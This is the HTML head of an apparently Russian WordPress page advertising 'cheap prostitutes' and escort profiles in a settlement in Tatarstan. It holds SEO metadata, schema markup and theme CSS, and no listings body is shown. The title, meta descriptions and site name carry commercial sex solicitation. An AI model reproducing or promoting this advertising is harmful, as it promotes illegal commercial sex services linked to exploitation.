

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://116prosti-tutki.ru/deshevye-prostitutki-posyolok-oktyabrskij-tatarstan.html
body_size: 29630
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Дешевые проститутки посёлок Октябрьский (Татарстан) » Проститутки Татарстан</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="Индивидуалки Татарстана не просто оказывают мужчинам интимные услуги." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://116prosti-tutki.ru/deshevye-prostitutki-posyolok-oktyabrskij-tatarstan.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Проститутки Татарстан » Анкеты шлюх, индивидуалок и проституток" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Дешевые проститутки посёлок Октябрьский (Татарстан) » Проститутки Татарстан" />
		<meta property="og:description" content="Индивидуалки Татарстана не просто оказывают мужчинам интимные услуги." />
		<meta property="og:url" content="https://116prosti-tutki.ru/deshevye-prostitutki-posyolok-oktyabrskij-tatarstan.html" />
		<meta property="og:image" content="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-45.png" />
		<meta property="og:image:secure_url" content="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-45.png" />
		<meta property="article:published_time" content="2022-05-08T17:28:36+00:00" />
		<meta property="article:modified_time" content="2022-05-08T17:28:36+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Дешевые проститутки посёлок Октябрьский (Татарстан) » Проститутки Татарстан" />
		<meta name="twitter:description" content="Индивидуалки Татарстана не просто оказывают мужчинам интимные услуги." />
		<meta name="twitter:image" content="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-45.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/116prosti-tutki.ru\/deshevye-prostitutki-posyolok-oktyabrskij-tatarstan.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/116prosti-tutki.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/116prosti-tutki.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/116prosti-tutki.ru\/deshevye-prostitutki-posyolok-oktyabrskij-tatarstan.html#listItem","name":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u043f\u043e\u0441\u0451\u043b\u043e\u043a \u041e\u043a\u0442\u044f\u0431\u0440\u044c\u0441\u043a\u0438\u0439 (\u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d)"}},{"@type":"ListItem","@id":"https:\/\/116prosti-tutki.ru\/deshevye-prostitutki-posyolok-oktyabrskij-tatarstan.html#listItem","position":2,"name":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u043f\u043e\u0441\u0451\u043b\u043e\u043a \u041e\u043a\u0442\u044f\u0431\u0440\u044c\u0441\u043a\u0438\u0439 (\u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d)","previousItem":{"@type":"ListItem","@id":"https:\/\/116prosti-tutki.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"Organization","@id":"https:\/\/116prosti-tutki.ru\/#organization","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d","description":"\u0410\u043d\u043a\u0435\u0442\u044b \u0448\u043b\u044e\u0445, \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043e\u043a \u0438 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a","url":"https:\/\/116prosti-tutki.ru\/","logo":{"@type":"ImageObject","url":"https:\/\/116prosti-tutki.ru\/wp-content\/uploads\/2022\/04\/cropped-45.png","@id":"https:\/\/116prosti-tutki.ru\/deshevye-prostitutki-posyolok-oktyabrskij-tatarstan.html\/#organizationLogo","width":380,"height":43},"image":{"@id":"https:\/\/116prosti-tutki.ru\/deshevye-prostitutki-posyolok-oktyabrskij-tatarstan.html\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/116prosti-tutki.ru\/deshevye-prostitutki-posyolok-oktyabrskij-tatarstan.html#webpage","url":"https:\/\/116prosti-tutki.ru\/deshevye-prostitutki-posyolok-oktyabrskij-tatarstan.html","name":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u043f\u043e\u0441\u0451\u043b\u043e\u043a \u041e\u043a\u0442\u044f\u0431\u0440\u044c\u0441\u043a\u0438\u0439 (\u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d) \u00bb \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d","description":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d\u0430 \u043d\u0435 \u043f\u0440\u043e\u0441\u0442\u043e \u043e\u043a\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \u043c\u0443\u0436\u0447\u0438\u043d\u0430\u043c \u0438\u043d\u0442\u0438\u043c\u043d\u044b\u0435 \u0443\u0441\u043b\u0443\u0433\u0438.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/116prosti-tutki.ru\/#website"},"breadcrumb":{"@id":"https:\/\/116prosti-tutki.ru\/deshevye-prostitutki-posyolok-oktyabrskij-tatarstan.html#breadcrumblist"},"datePublished":"2022-05-08T17:28:36+03:00","dateModified":"2022-05-08T17:28:36+03:00"},{"@type":"WebSite","@id":"https:\/\/116prosti-tutki.ru\/#website","url":"https:\/\/116prosti-tutki.ru\/","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d","description":"\u0410\u043d\u043a\u0435\u0442\u044b \u0448\u043b\u044e\u0445, \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043e\u043a \u0438 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/116prosti-tutki.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Проститутки Татарстан &raquo; Лента" href="https://116prosti-tutki.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Проститутки Татарстан &raquo; Лента комментариев" href="https://116prosti-tutki.ru/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://116prosti-tutki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F116prosti-tutki.ru%2Fdeshevye-prostitutki-posyolok-oktyabrskij-tatarstan.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://116prosti-tutki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F116prosti-tutki.ru%2Fdeshevye-prostitutki-posyolok-oktyabrskij-tatarstan.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://116prosti-tutki.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://116prosti-tutki.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://116prosti-tutki.ru/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://116prosti-tutki.ru/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.0.3' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:170px;}.dropdown-click .main-navigation ul ul{display:none;visibility:hidden;}.dropdown-click .main-navigation ul ul ul.toggled-on{left:0;top:auto;position:relative;}.dropdown-click .main-navigation ul.toggled-on, .dropdown-click .main-navigation ul li.sfHover > ul.toggled-on{display:block;left:auto;right:auto;opacity:1;visibility:visible;pointer-events:auto;height:auto;overflow:visible;}.dropdown-click .main-navigation.sub-menu-left .sub-menu.toggled-on, .dropdown-click .main-navigation.sub-menu-left ul li.sfHover > ul.toggled-on{right:0;}.dropdown-click nav ul ul ul{background-color:transparent;}.dropdown-click .widget-area .main-navigation ul ul{top:auto;position:absolute;float:none;width:100%;left:-99999px;}.dropdown-click .widget-area .main-navigation ul ul.toggled-on{position:relative;left:0;right:0;}.dropdown-click .widget-area.sidebar .main-navigation ul li.sfHover ul, .dropdown-click .widget-area.sidebar .main-navigation ul li:hover ul{right:0;left:0;}.dropdown-click .sfHover > a > .dropdown-menu-toggle > .gp-icon svg{transform:rotate(180deg);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#1e73be;}.main-navigation .main-nav ul li a,.menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#035a9e;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#035a9e;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#035a9e;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#035a9e;}.main-navigation ul ul{background-color:#035a9e;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#bbd2e8;background-color:#035a9e;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#bbd2e8;background-color:#035a9e;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#bbd2e8;background-color:#035a9e;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<script src="https://116prosti-tutki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://116prosti-tutki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://116prosti-tutki.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://116prosti-tutki.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://116prosti-tutki.ru/wp-json/wp/v2/pages/918" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://116prosti-tutki.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://116prosti-tutki.ru/?p=918' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
